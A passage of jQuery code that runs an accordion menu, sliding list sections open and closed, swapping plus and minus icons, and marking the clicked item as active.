	    if (false == $(this).next().is(':visible')) {
	        $('#toggle ul').slideUp();
	    }

	    var $currIcon=$(this).find("span.the-btn");

	    $("span.the-btn").not($currIcon).addClass('fa-plus').removeClass('fa-minus');

	    $currIcon.toggleClass('fa-minus fa-plus');

	    $(this).next().slideToggle();

	    $("#toggle > li > div").removeClass("active");
	    $(this).addClass('active');
	});


});  
